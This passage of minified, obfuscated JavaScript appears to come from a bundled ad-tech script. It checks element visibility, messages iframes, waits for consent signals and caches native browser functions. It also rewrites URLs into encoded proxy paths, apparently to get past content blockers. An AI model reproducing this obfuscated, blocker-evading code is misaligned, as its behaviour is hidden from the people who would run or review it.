n=t[e(1411)]();return!(n.x+window[e(1183)]+n[e(245)]<-500&&(a.A[e(2179)](e(659)),a.A[e(2179)](e(468)[e(2304)](n.x,e(2690))[e(2304)](n.y,e(852))[e(2304)](window[e(1183)],e(2175))[e(2304)](window[e(218)],e(350))[e(2304)](n[e(245)],e(1630))[e(2304)](n[e(287)])),1))}static[r(2931)](t){const e=r;return function(){const e=a1f,n=window[e(2715)](t);return e(2768)===t[e(296)][e(815)]()||!(e(2104)!==t[e(296)][e(815)]()||!(t[e(3160)]||n[e(2212)]&&e(255)!==n[e(2212)]))||!(e(718)!==t[e(296)][e(815)]()||!n[e(2212)]||e(255)===n[e(2212)])||"a"===t[e(296)][e(815)]()}()&&this[e(1528)](t)}static[r(1528)](t){const e=r,n=window[e(2715)](t);if(e(255)===n[e(3121)])return!1;if(e(1733)!==n[e(2220)])return!1;if(parseFloat(n[e(2271)])<.2)return!1;if(t[e(2373)]<10||t[e(2660)]<10)return!1;let i=t[e(359)];for(;i;){if(this[e(1103)](i))return!1;i=i[e(359)]}return!0}static async[r(1523)](t){const e=r;for(const n of Array[e(3071)](t[e(1232)](e(2104))))if(l[e(2931)](n))return!0;for(const n of Array[e(3071)](t[e(1232)](e(2768))))if(l[e(2931)](n))return!0;for(const n of Array[e(3071)](t[e(1232)](e(718))))if(l[e(2931)](n))return!0;for(const n of Array[e(3071)](t[e(1232)]("a")))if(l[e(2931)](n))return!0;const n=[];for(const r of Array[e(3071)](t[e(1232)](e(247)))){const t=new u(r);n[e(2952)](t[e(1528)]())}return(await Promise[e(513)](n))[e(2330)]((t=>!0===t))}static[r(1678)](t){u[r(580)](t)}}class u{constructor(t){const e=r;this[e(247)]=t,(0,i.A)(this,e(383),void 0),(0,i.A)(this,e(3164),!1),(0,i.A)(this,e(153),0)}[r(1528)](){return(0,c.c)((t=>{const e=a1f;if(!l[e(1528)](this[e(247)]))return t(!1);this[e(153)]&&window[e(2251)](this[e(153)]),this[e(153)]=o.A[e(2013)](window)[e(1460)][e(2850)](window,(()=>{const n=e;if(this[n(3164)])return void window[n(2251)](this[n(153)]);if(!this[n(247)]||!o.A[n(2013)]()[n(667)][n(2013)][n(2850)](this[n(247)]))return window[n(2251)](this[n(153)]),t(!1);this[n(383)]=new MessageChannel,this[n(383)][n(2622)][n(1520)]=e=>{const r=n,i=o.A[r(2013)]()[r(1143)][r(2013)][r(2850)](e);if(r(2562)==typeof i&&(0,s._)(i)){this[r(3164)]=!0;const e=(0,s.ks)(i);e===u[r(1656)]?t(!0):e===u[r(2867)]&&t(!1)}};const r=(0,s.md)(u[n(1147)]);o.A[n(2013)]()[n(667)][n(2013)][n(2850)](this[n(247)])[n(1339)](r,"*",[this[n(383)][n(1342)]])}),200),o.A[e(2013)](window)[e(1298)][e(2850)](window,(()=>{const n=e;this[n(3164)]||(window[n(2251)](this[n(153)]),t(!1))}),3e3)}))}[r(1527)](){const t=r;this[t(153)]&&window[t(2251)](this[t(153)]),this[t(383)][t(2622)][t(1520)]=null,this[t(383)][t(1342)][t(1520)]=null}static[r(580)](t){const e=r;o.A[e(2013)](t)[e(2039)][e(2850)](t,e(1021),(async n=>{const r=e,i=o.A[r(2013)]()[r(1143)][r(2013)][r(2850)](n);if(r(2562)!=typeof i||!(0,s._)(i))return;const a=(0,s.ks)(i);if(a!==this[r(1147)]&&a!==this[r(2858)])return;const c=n[r(252)][0];c[r(1339)]((0,s.md)(u[r(1326)]));const d=await l[r(1523)](t[r(2215)])?u[r(1656)]:u[r(2867)];c[r(1339)]((0,s.md)(d))}))}}(0,i.A)(u,r(1147),r(2282)),(0,i.A)(u,r(2858),r(1934)),(0,i.A)(u,r(1326),r(275)),(0,i.A)(u,r(1656),r(2431)),(0,i.A)(u,r(2867),r(1344))},1221:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{A:()=>s});var i=n(8485);const o=8e3;class s{static[r(2652)](t){this[r(1817)]=t}static[r(2013)](t){const e=r;let n=!(arguments[e(1306)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(1306)]>2&&void 0!==arguments[2]?arguments[2]:e(2634);try{return n&&(t=a(t)),window[i][e(2684)](t)}catch(t){return""}}static[r(2202)](t,e){const n=r;let i=!(arguments[n(1306)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(1306)]>3&&void 0!==arguments[3]?arguments[3]:n(2634);try{if(i&&(t=a(t)),!this[n(1817)])return window[s][n(2234)](t,e);(async function(){const r=n,{enableGpp:i=!1}={},a=await function(){const{tcfTimeoutMs:t=o,requireTcString:e=!0}={};return new Promise((async(n,r)=>{const i=a1f;try{var s,a;await function(){const t=a1f;let e=arguments[t(1306)]>0&&void 0!==arguments[0]?arguments[0]:o;return new Promise(((n,r)=>{const i=t,o=Date[i(449)](),s=()=>{const t=i;t(2913)!=typeof window[t(564)]?Date[t(449)]()-o>e?r(new Error(t(1767))):setTimeout(s,50):n(window[t(564)])};s()}))}(t);let c=!1;const l=t=>!(!t||i(2466)!==t[i(1317)]&&i(1112)!==t[i(1317)]||e&&!t[i(943)]),u=(t,e)=>{const r=i;if(e&&!c&&l(t)){c=!0;try{var o,s;null===(o=(s=window)[r(564)])||void 0===o||o[r(2850)](s,r(2419),2,(()=>{}),t[r(807)])}catch{}n(t)}};null===(s=(a=window)[i(564)])||void 0===s||s[i(2850)](a,i(2985),2,u),setTimeout((()=>{c||r(new Error(i(1015)))}),t)}catch(t){r(t)}}))}();if(!function(t){const e=a1f;var n,r;return!!(null!==(n=null===(r=t[e(2558)])||void 0===r?void 0:r[e(2317)])&&void 0!==n?n:{})[1]}(a))throw new Error(r(1346));let c;if(i)try{c=await function(){const t=r;let e=arguments[t(1306)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const i=t,o=Date[i(449)](),s=()=>{const t=i;t(2913)!=typeof window[t(2225)]?Date[t(449)]()-o>e?r(new Error(t(353))):setTimeout(s,50):(()=>{const e=t;try{var r,i,o,s;null===(r=(i=window)[e(2225)])||void 0===r||r[e(2850)](i,e(2985),((t,r)=>{const i=e;r&&t&&(i(179)===t[i(3020)]||i(985)===t[i(3020)])&&n(t)})),null===(o=(s=window)[e(2225)])||void 0===o||o[e(2850)](s,e(141),((t,r)=>{r&&t&&n({eventName:e(656),data:t})}))}catch{}})()};s()}))}()}catch(t){console[r(237)](t)}return{result:await Promise[r(1125)]((n=>{const i=r;let{tcData:o,gppInfo:a}=n;window[s][i(2234)](t,e)})({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}})()[n(475)]((t=>{}))}catch(t){}}static[r(2391)](t){const e=r;let n=!(arguments[e(1306)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(1306)]>2&&void 0!==arguments[2]?arguments[2]:e(2634);try{return n&&(t=a(t)),window[i][e(2429)](t)}catch(t){}}}(0,i.A)(s,r(1817),!1);const a=t=>""[r(2304)](window[r(2775)][r(682)],r(2461))[r(2304)](btoa(t))},8125:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>i,Nq:()=>s});let r=!1;function i(){return r}const o=()=>{r=!0};function s(){const t=a1f;window[t(2985)](t(860),o)}function a(){const t=a1f;window[t(2419)](t(860),o)}},2997:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{A:()=>s});const i={HTMLIFrameElement_contentWindow:()=>Object[r(151)](HTMLIFrameElement[r(395)],r(2989)),XMLHttpRequest_open:()=>a(window,r(2351),r(2510)),Window_decodeURIComponent:()=>a(window,r(3002),r(2381)),Window_fetch:()=>a(window,r(3002),r(1624)),Element_setAttribute:()=>a(window,r(1491),r(321)),EventTarget_addEventListener:()=>a(window,r(1445),r(2985))},o=r(1776)+window[r(1758)](window[r(2775)][r(2900)]),s={get(){return this[r(211)](),window[o]},collectOne(t){window[o]=window[o]||{},window[o][t]||(window[o][t]=i[t]())},collect(){const t=r;window[o]=window[o]||{};for(const[e,n]of Object[t(1781)](i))window[o][e]||(window[o][e]=n())}};function a(t,e,n){const i=r;var o,s,a;return i(1788)===e[i(815)]()?t[n]:i(2215)===e?null===(o=t[i(2215)])||void 0===o?void 0:o[n]:i(437)===e?null===(s=t[i(437)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[i(395)])||void 0===a?void 0:a[n]}},6516:(t,e,n)=>{"use strict";function r(t){const e=a1f,n=(e,n)=>{t(e,n)};return n[e(649)]=()=>e(1548),new Promise(n)}n.d(e,{c:()=>r})},8039:(t,e,n)=>{"use strict";n.d(e,{y:()=>i});var r=n(6516);const i=async t=>(0,r.c)((e=>setTimeout(e,t)))},2418:(t,e,n)=>{"use strict";n.d(e,{R:()=>o});var r=n(6516),i=n(8039);const o=()=>(0,r.c)((async t=>{const e=a1f;for(document[e(2191)]&&t();!document[e(2191)];)await(0,i.y)(100);t()}))},1880:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{G:()=>s});var i=n(6516);class o{constructor(t,e){const n=a1f;this[n(2945)]=t,this[n(2191)]=e}}class s{static[r(2439)](t,e){const n=r;let s=arguments[n(1306)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,i.c)(((r,i)=>{const a=n;try{const n=new XMLHttpRequest;n[a(1329)]=t=>{const e=a;4===n[e(1311)]&&r(new o(n[e(2945)],n[e(3102)]))},n[a(2510)](t,e),n[a(2070)](s)}catch(t){i(t)}}))}}},6411:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(3772);const i={encode:function(t){const e=a1f;let n=arguments[e(1306)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(429)]("")[e(1034)]((t=>n[e(2126)][e(2773)](t)?String[e(455)](n[e(277)])+o(n[e(2126)],n[e(2025)],t):n[e(806)][e(2773)](t)?String[e(455)](n[e(1289)])+o(n[e(806)],n[e(519)],t):o(n[e(1212)],n[e(1557)],t)))[e(1190)]("")},decode:t=>{const e=a1f,n=(0,r.i7)(t[e(484)](0,4));if(!n)throw new Error(e(2512)+t);const i=t[e(484)](4);let o=0;return i[e(429)]("")[e(1034)]((t=>{const r=e;if(0==o&&t===String[r(455)](n[r(277)]))return o=1,"";if(0==o&&t===String[r(455)](n[r(1289)]))return o=2,"";if(0!=o){const e=o;if(o=0,1==e)return n[r(2025)][r(2773)](t)?s(n[r(2126)],n[r(2025)],t):s(n[r(1212)],n[r(1557)],t)+t;if(2==e)return n[r(519)][r(2773)](t)?s(n[r(806)],n[r(519)],t):s(n[r(1212)],n[r(1557)],t)+t;throw new Error(r(1819)+e)}return s(n[r(1212)],n[r(1557)],t)}))[e(1190)]("")}};function o(t,e,n){const r=a1f;if(1!==n[r(1306)])throw new Error(r(2617));return t[r(2773)](n)?e[t[r(627)](n)]:n}function s(t,e,n){const r=a1f;if(1!==n[r(1306)])throw new Error(r(2617));return e[r(2773)](n)?t[e[r(627)](n)]:n}},3772:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{i7:()=>s});var i=n(9141),o=n(6391);function s(t){const e=a1f;return t?u[e(1831)]((e=>e.id===t)):i.A[e(2179)]?c[0]:o.A[e(2751)](c)}function a(t){const e=a1f,n=[e(239),e(3033),e(305),e(2742),e(1264),e(1022),e(2405),e(2724),e(2993)],r={};for(let i=0;i<n[e(1306)];i++){const o=t[i];r[atob(n[i])]=e(2562)==typeof o?atob(o):o}return r}const c=[[r(1310),r(1041),r(351),117,r(317),r(183),57,r(1393),r(2921)],[r(2252),r(3150),r(523),117,r(1774),r(467),115,r(737),r(1799)],[r(981),r(2664),r(688),97,r(3153),r(3184),114,r(1249),r(2224)],[r(2389),r(1010),r(1912),106,r(1500),r(963),53,r(2189),r(1668)]][r(1034)]((t=>a(t))),l=[[r(733),r(2371),r(2263),119,r(1782),r(331),102,r(1350),r(465)],[r(2440),r(254),r(1295),57,r(1598),r(778),101,r(1542),r(322)],[r(1074),r(1494),r(2520),102,r(1976),r(2743),56,r(2366),r(2171)],[r(726),r(644),r(2550),97,r(505),r(2972),115,r(1677),r(2412)],[r(1744),r(2133),r(2806),121,r(2997),r(691),110,r(1704),r(2941)],[r(1119),r(3152),r(1623),118,r(1150),r(696),115,r(761),r(1368)],[r(1915),r(2486),r(1763),112,r(2299),r(589),114,r(531),r(1584)],[r(1472),r(1742),r(1877),107,r(1920),r(776),104,r(2150),r(624)],[r(3077),r(890),r(2062),115,r(830),r(1457),104,r(1201),r(2601)],[r(801),r(3176),r(2560),97,r(1480),r(913),101,r(3099),r(698)],[r(794),r(3022),r(1796),106,r(1280),r(1752),107,r(2116),r(2540)],[r(687),r(1577),r(2295),102,r(2337),r(1587),57,r(3042),r(1271)],[r(934),r(149),r(2235),103,r(2181),r(325),97,r(2238),r(361)],[r(982),r(1578),r(834),56,r(969),r(2168),49,r(2590),r(1448)],[r(528),r(2772),r(1843),111,r(1282),r(1512),104,r(1777),r(582)],[r(2533),r(1905),r(2747),107,r(1031),r(1914),50,r(2038),r(940)]][r(1034)]((t=>a(t))),u=[...c,...l]},5180:(t,e,n)=>{"use strict";n.d(e,{$8:()=>u,Gb:()=>c,OC:()=>a,P:()=>l,kZ:()=>s,oi:()=>d});var r=n(1221),i=n(6411),o=(n(9141),n(6391));function s(t){const e=a1f;return!!(t[e(1093)]||t[e(1134)]||t[e(1137)]||t[e(2641)]||t[e(1404)]||t[e(422)]||t[e(2662)]||t[e(1601)]||t[e(3009)]||t[e(1526)]||t[e(1901)]||t[e(3115)]||t[e(967)]||t[e(1309)]||t[e(2276)]||t[e(2256)]||t[e(541)]||t[e(1493)]||t[e(1394)]||t[e(1868)]||t[e(2859)]||t[e(2504)]||t[e(279)]||t[e(1834)])}function a(t){const e=a1f,n=i.A[e(2226)](t),r=o.A[e(1012)](),s=n[e(1814)](e(246),'"'[e(2304)](r,'"')),a=JSON[e(1426)](s);return a[e(798)]=a[r],delete a[r],a}function c(t){const e=a1f;return!!(window[e(2775)][e(1168)]+window[e(2775)][e(3098)])[e(2773)](e(226))||e(2382)===r.A[e(2013)](e(1055),!1)||e(542)!==r.A[e(2013)](e(1055),!1)&&Math[e(1900)]()<t}function l(t){const e=a1f;var n;return!(null==t||!t[e(2878)])&&(null===(n=t[e(2878)][e(2860)])||void 0===n||n)}function u(t,e){const n=a1f;var r;return!(null==t||!t[n(2020)])&&(null===(r=null==e?void 0:e[n(1367)])||void 0===r||r)}function d(t){const e=a1f;try{if(!window[e(2696)]||!(e(1503)in window[e(2696)]))return!1;const n=window[e(2696)][e(1503)];return!(!n[e(1971)]||!n[e(510)])&&n[e(1971)]/n[e(510)]>=t}catch(t){return!1}}},5281:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{_:()=>g,ks:()=>p,md:()=>m,z1:()=>u,zp:()=>f});var i=n(6411),o=n(3772),s=n(6621);const a=r(172)==typeof window,c=r(1572),l=r(746),u=l,d=new Map,h=new Map;function f(t,e){let n=arguments[r(1306)]>2&&void 0!==arguments[2]?arguments[2]:2;return m(t=encodeURIComponent(t),e,n)}function m(t,e){const n=r;var o;let u=arguments[n(1306)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(g(t))return t;if(!a){const e=d[n(2013)](t);if(e)return e}e=null!==(o=e)&&void 0!==o?o:(0,s.x)();const f=(2===u?l:c)+i.A[n(551)](t,e);return a||(d[n(2202)](t,f),h[n(2202)](f,t)),f}function p(t){const e=r;if(!t)throw new Error(e(2010));const n=b(t);if(!a){const n=h[e(2013)](t);if(n)return n}const o=t[e(484)](2===n?l[e(1306)]:c[e(1306)]),s=i.A[e(2226)](o);return a||(h[e(2202)](t,s),d[e(2202)](s,t)),s}function g(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(212));if(t[e(577)](c))return 1;if(t[e(577)](l)){if(t[e(1306)]<l[e(1306)]+4)throw new Error(e(416)[e(2304)](t));const n=t[e(484)](l[e(1306)],l[e(1306)]+4);if((0,o.i7)(n))return 2;throw new Error(e(1945)[e(2304)](t))}throw new Error(e(992)[e(2304)](t))}},6621:(t,e,n)=>{"use strict";let r;function i(t){r=t}function o(){return r}n.d(e,{x:()=>o,z:()=>i})},1783:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{EW:()=>C,Gy:()=>z,MN:()=>w,Vp:()=>S,Wq:()=>M,sH:()=>T});var i=n(9754),o=n(6411),s=n(3772),a=n(9141),c=n(6621),l=n(6391),u=n(2120),d=n(3268);const h=r(2628),f=r(1966),m=r(675),p=r(1741),g=[h,f,m,p],b=(0,d.t)(a.A[r(2335)]);let w=function(t){const e=r;return t[e(367)]=e(2112),t[e(2309)]=e(3129),t[e(1872)]=e(2670),t[e(878)]=e(2361),t[e(414)]="m",t[e(975)]="n",t}({});function v(t){const e=r;return Array[e(3071)](t[e(368)][e(1250)]())[e(2393)]((t=>e(1354)!=t))[e(1306)]>0}const y=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;y[t]=e}function x(t){const e=r;let n=-1;for(let r=0;r<t[e(1306)];r++)n=n>>>8^y[255&(n^t[e(843)](r))];return~n>>>0}function k(t,e){const n=r;return t[n(429)](".")[n(2393)]((t=>""!==t))[n(516)]()[n(1034)]((t=>x(t+e)%1e3))[n(1190)]("/")}const A=r(2663),_=r(1308);function z(t){const e=r;return e(1969)===t[e(2335)]||e(2443)===t[e(2335)]}function S(t){const e=r;return e(1589)===t[e(2335)]}function M(t){const e=r,{url:n,kind:i=w[e(367)],baseUrl:s,key:a=null,protectUrlContext:d}=t;let{endpoint:g}=t;if(!n)return"";if("#"===n)return n;if(e(2562)==typeof n&&n[e(2773)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(2744)](n))return n;let y=W(n,s);if(e(1842)!==y[e(1419)]&&e(2332)!==y[e(1419)])return y[e(2900)];if(e(2387)===y[e(300)])return y[e(2900)];if(e(3162)===y[e(300)])return y[e(2900)];if(/^\/_game-files(?:\/|$)/[e(2744)](y[e(863)])&&(e(880)===y[e(300)]||y[e(300)][e(2063)](e(1005))||e(3095)===y[e(300)]||y[e(300)][e(2063)](e(1341))))return y[e(2900)];if(C(y)){const{originalUrl:n,kind:r}=T(y);return r!==i||v(y)?M({...t,url:n}):y[e(2900)]}let S=(0,u.Vq)(g);var E,N;(-1!==S||(0,u.az)(t[e(618)],g))&&(S=null!==(E=null===(N=t[e(1025)])||void 0===N?void 0:N[e(2606)])&&void 0!==E?E:x(t[e(618)][e(1291)]+y[e(979)])%u.ch,g=(0,u.XV)(g,S));const I=-1===S?(0,u.aV)(g)+y[e(863)]:(0,u.XV)(g,0)+y[e(863)];y[e(979)]===g&&e(1530)===y[e(863)]&&(y=new URL(I));const L=-1===S?(0,u.aV)(g)+y[e(863)]:(0,u.XV)(g,0)+y[e(863)];y[e(979)]===g&&e(503)===y[e(863)]&&(y=new URL(L));const j=-1===S?(0,u.aV)(g)+y[e(863)]:(0,u.XV)(g,0)+y[e(863)];y[e(979)]===g&&e(1105)===y[e(863)]&&(y=new URL(j)),i===w[e(2309)]&&y[e(2900)][e(577)](e(2301))&&(y[e(1419)]=e(2332));const O=i[e(2597)](0);[e(2582),e(2067),e(2027),I,L,j][e(1831)]((t=>t===y[e(2900)]))&&(g=-1===S?(0,u.aV)(g):(0,u.XV)(g,0));let U=y[e(1168)];U[e(577)]("?")&&(U=U[e(1820)](1)),U&&(y[e(1168)]=encodeURIComponent(U)+"="+A),z(d)&&(t[e(1025)]={...t[e(1025)],configIndex:d[e(3157)]}),t[e(1025)]&&y[e(368)][e(2202)](_,JSON[e(2125)](t[e(1025)]));const R=y[e(3098)];let F;if(y[e(3098)]="","v9"===d[e(2335)]){const t=k(y[e(300)],d[e(1291)]),n=o.A[e(551)](y[e(2900)],null!=a?a:(0,c.x)());F=[g,h,d[e(1291)],t,O,n]}else if(e(1969)===d[e(2335)]){const t=k(y[e(300)],d[e(1291)]),n=o.A[e(551)](y[e(2900)],null!=a?a:(0,c.x)());F=[g,f,d[e(1291)],t,O,n]}else if(e(2443)===d[e(2335)]){const t=k(y[e(300)],d[e(1291)]),n=o.A[e(551)](y[e(2900)],null!=a?a:(0,c.x)());F=[g,m,d[e(1291)],t,O,n]}else{if(e(1589)!==d[e(2335)])throw new Error(e(2017)[e(2304)](d));{const t=k(y[e(300)],d[e(1291)]),n=o.A[e(551)](y[e(2900)],null!=a?a:(0,c.x)());F=[g,p,d[e(1291)],t,O,n]}}return""[e(2304)](F[e(1190)]("/"))[e(2304)](function(t){const n=e;return function(t){const e=a1f;return e(456)===t[e(863)]||e(922)===t[e(863)]||e(2040)===t[e(863)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(2744)](t[e(2900)])||!(e(2778)!==t[e(300)]&&e(1097)!==t[e(300)]&&e(1871)!==t[e(300)]&&e(221)!==t[e(300)]&&e(2822)!==t[e(300)]||!t[e(863)][e(577)](e(1328))&&!t[e(863)][e(577)](e(947)))||e(785)===t[e(300)]&&e(2835)===t[e(863)]||e(730)===t[e(300)]&&e(2833)===t[e(863)]||e(704)===t[e(300)]&&e(1417)===t[e(863)]}(t)?n(2071)[n(2304)](l.A[n(1012)]()):function(t){const e=n;return e(503)===t[e(863)]||t[e(863)][e(577)](e(2028))}(t)?n(3025)[n(2304)](Math[n(724)](b)):""}(y))+R}function E(t){const e=r;return w[e(367)][e(2773)](t)?w[e(367)]:w[e(2309)][e(2773)](t)?w[e(2309)]:w[e(1872)][e(2773)](t)?w[e(1872)]:w[e(878)][e(2773)](t)?w[e(878)]:w[e(414)][e(2773)](t)?w[e(414)]:w[e(975)][e(2773)](t)?w[e(975)]:null}function T(t){const e=r;if(!t)throw new Error(e(244));const n=(t=W(t))[e(863)][e(429)]("/");let i;const o=n[1];let s,a,c;if(o===h){if(n[e(1306)]<6)throw new Error(e(674)[e(2304)](t));const r=I(n[n[e(1306)]-1]);a=r[e(1904)],c=r[e(1025)],s={version:"v9",originalHostname:n[2]},i=E(n[n[e(1306)]-2])}else if(o===f){var l;if(n[e(1306)]<6)throw new Error(e(674)[e(2304)](t));const r=I(n[n[e(1306)]-1]);a=r[e(1904)],s={version:e(1969),originalHostname:n[2],configIndex:0},null!==(l=r[e(1025)])&&void 0!==l&&l[e(3157)]&&(s[e(3157)]=r[e(1025)][e(3157)],delete r[e(1025)][e(3157)]),c=r[e(1025)],i=E(n[n[e(1306)]-2])}else if(o===m){var u;if(n[e(1306)]<6)throw new Error(e(674)[e(2304)](t));const r=I(n[n[e(1306)]-1]);a=r[e(1904)],c=r[e(1025)],s={version:e(2443),originalHostname:n[2],configIndex:0},null!==(u=r[e(1025)])&&void 0!==u&&u[e(3157)]&&(s[e(3157)]=r[e(1025)][e(3157)],delete r[e(1025)][e(3157)]),c=r[e(1025)],i=E(n[n[e(1306)]-2])}else{if(o!==p)throw new Error(e(876)[e(2304)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(863)][n(429)]("/",5),i=new URL(atob(r));if(n(2332)!==i[n(1419)])return;return i[n(3098)]=t[n(3098)],{hostname:e,originalUrl:i}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(1589),originalHostname:r[e(300)],isMainFrame:!0},originalUrl:r[e(1904)][e(2900)],kind:w[e(2309)]};if(n[e(1306)]<6)throw new Error(e(674)[e(2304)](t));const o=I(n[n[e(1306)]-1]);a=o[e(1904)],c=o[e(1025)],s={version:e(1589),originalHostname:n[2],isMainFrame:!1},i=E(n[n[e(1306)]-2])}}if(!i)throw new Error(e(2519)[e(2304)](t));if(v(t)){t[e(368)][e(3132)](e(1354));for(const[n,r]of Array[e(3071)](t[e(368)][e(1781)]()))a[e(368)][e(2202)](n,r)}const d=[];for(const[t,n]of a[e(368)][e(1781)]())n===A?d[e(2952)](t):d[e(2952)](t+"="+n);return a[e(1168)]=d[e(1190)]("&"),{protectUrlContext:s,kind:i,originalUrl:a[e(2900)]+t[e(3098)],extra:c}}function C(t){const e=r;var n;if(!t)return!1;const i=W(t);if(!g[e(2330)]((t=>i[e(863)][e(577)]("/"[e(2304)](t,"/")))))return!1;const o=i[e(863)][e(429)]("/"),a=o[1];if(a===h){if(o[e(1306)]<6)return!1}else if(a===f){if(o[e(1306)]<6)return!1}else if(a===p){if("_m"===o[3])return!0;if(o[e(1306)]<6)return!1}const c=null===(n=o[o[e(1306)]-1])||void 0===n?void 0:n[e(484)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const N=r(172)==typeof window;function W(t,e){const n=r;return t instanceof URL?t:n(2562)==typeof t&&[n(2183),n(1685),n(2162),n(2352),n(952),n(2499),n(2058)][n(2330)]((e=>t[n(577)](e)))?new URL(t):n(2562)==typeof t&&N?new URL(t,e):n(2562)!=typeof t||N?W(t[n(649)]()):t[n(577)](n(702))||t[n(577)](n(1856))?new URL(t):(C(e=e||i.A[n(2013)](window)[n(1151)][n(2013)][n(2161)](window[n(2215)]))&&(e=T(e)[n(1904)]),new URL(t,e))}function I(t){const e=r,n=new URL(o.A[e(2226)](t)),i=n[e(368)][e(2013)](_);let s;if(i){try{s=JSON[e(1426)](i)}catch(t){}n[e(368)][e(3132)](_)}return{originalUrl:n,extra:s}}},3268:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a1f;let n=0;for(let r=0,i=t[e(1306)];r<i;r++)n=(n<<5)-n+t[e(843)](r),n|=0;return n}},9754:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{A:()=>a});var i=n(7401);const o=r(172)==typeof window,s={},a={get(){const t=r;let e=arguments[t(1306)]>0&&void 0!==arguments[0]?arguments[0]:null;if(o)return s[t(2346)]||(s[t(2346)]=c(null)),s[t(2346)];{e||(e=window);const n=i.A[t(1120)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(1306)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=i.A[t(1120)](e);s[n]||(s[n]=c(e))},hasOrigin:t=>{const e=r,n=i.A[e(1120)](t);return void 0!==s[n]}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(2454),r(521)),CSSStyleDeclaration_getPropertyValue:d(t,r(2454),r(2102)),CSSStyleDeclaration_setProperty:d(t,r(2454),r(2870)),CSSStyleSheet_insertRule:d(t,r(186),r(2612)),CSSStyleSheet_replaceSync:d(t,r(186),r(1890)),DocumentFragment_getElementById:d(t,r(2205),r(146)),DocumentFragment_querySelector:d(t,r(2205),r(1111)),DocumentFragment_querySelectorAll:d(t,r(2205),r(1336)),Document_cookie:u(t,r(1513),r(1470)),Document_createElement:d(t,r(1513),r(1707)),Document_getElementById:d(t,r(1513),r(146)),document_getElementById:d(t,r(2215),r(146)),Document_getElementsByTagName:d(t,r(1513),r(1232)),Document_querySelector:d(t,r(1513),r(1111)),Document_querySelectorAll:d(t,r(1513),r(1336)),Document_getElementsByClassName:d(t,r(1513),r(227)),Document_write:d(t,r(1513),r(2892)),Document_writeln:d(t,r(1513),r(1335)),Document_referrer:u(t,r(1513),r(1515)),Document_URL:u(t,r(1513),r(604)),DOMParser_parseFromString:d(t,r(766),r(1371)),Element_ariaLabel:u(t,r(1491),r(3119)),Element_attributes:u(t,r(1491),r(2131)),Element_classList:u(t,r(1491),r(679)),Element_className:u(t,r(1491),r(1012)),Element_closest:d(t,r(1491),r(1837)),Element_getAttribute:d(t,r(1491),r(2760)),Element_getBoundingClientRect:d(t,r(1491),r(1411)),Element_getElementsByClassName:d(t,r(1491),r(227)),Element_hasAttribute:d(t,r(1491),r(2767)),Element_id:u(t,r(1491),"id"),Element_tagName:u(t,r(1491),r(296)),Element_innerHTML:u(t,r(1491),r(1189)),Element_outerHTML:u(t,r(1491),r(836)),Element_insertAdjacentElement:d(t,r(1491),r(1403)),Element_insertAdjacentHTML:d(t,r(1491),r(2911)),Element_querySelector:d(t,r(1491),r(1111)),Element_querySelectorAll:d(t,r(1491),r(1336)),Element_removeAttribute:d(t,r(1491),r(1169)),Element_setAttribute:d(t,r(1491),r(321)),Element_setAttributeNS:d(t,r(1491),r(630)),Element_setHTMLUnsafe:d(t,r(1491),r(2229)),Element_matches:d(t,r(1491),r(2386)),Event_stopPropagation:d(t,r(2207),r(2001)),Event_stopImmediatePropagation:d(t,r(2207),r(2437)),EventTarget_addEventListener:d(t,r(1445),r(2985)),EventTarget_removeEventListener:d(t,r(1445),r(2419)),Function_toString:d(t,r(2470),r(649)),History_replaceState:d(t,r(1114),r(2129)),HTMLAnchorElement_attributionSrc:u(t,r(783),r(670)),HTMLAnchorElement_href:u(t,r(783),r(2900)),HTMLAnchorElement_protocol:u(t,r(783),r(1419)),HTMLAnchorElement_hostname:u(t,r(783),r(300)),HTMLAnchorElement_port:u(t,r(783),r(1981)),HTMLAnchorElement_pathname:u(t,r(783),r(863)),HTMLAnchorElement_hash:u(t,r(783),r(3098)),HTMLAnchorElement_host:u(t,r(783),r(682)),HTMLAnchorElement_origin:u(t,r(783),r(979)),HTMLAnchorElement_ping:u(t,r(783),r(2624)),HTMLAnchorElement_search:u(t,r(783),r(1168)),HTMLAnchorElement_target:u(t,r(783),r(911)),HTMLElement_dataset:u(t,r(486),r(3156)),HTMLElement_innerText:u(t,r(486),r(1816)),HTMLElement_title:u(t,r(486),r(608)),HTMLElement_style:u(t,r(486),r(1626)),HTMLFormElement_action:u(t,r(2083),r(483)),HTMLFormElement_target:u(t,r(2083),r(911)),HTMLIFrameElement_contentDocument:u(t,r(2705),r(2480)),HTMLIFrameElement_contentWindow:u(t,r(2705),r(2989)),HTMLIFrameElement_name:u(t,r(2705),r(1355)),HTMLIFrameElement_src:u(t,r(2705),r(3160)),HTMLIFrameElement_srcdoc:u(t,r(2705),r(2804)),HTMLImageElement_attrib